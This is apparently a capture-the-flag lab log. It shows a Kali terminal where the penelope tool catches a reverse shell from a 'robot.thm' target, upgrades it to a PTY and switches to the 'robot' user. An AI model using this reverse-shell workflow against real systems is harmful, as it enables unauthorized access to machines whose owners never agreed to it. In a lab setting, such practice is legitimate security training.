 ┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# penelope
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 139.179.217.45 • 10.14.92.189
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 robot.thm~10.10.224.144 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/robot.thm~10.10.224.144/robot.thm~10.10.224.144.log 📜
daemon@linux:/$ su robot
Password:
robot@linux:/$ clear
elloit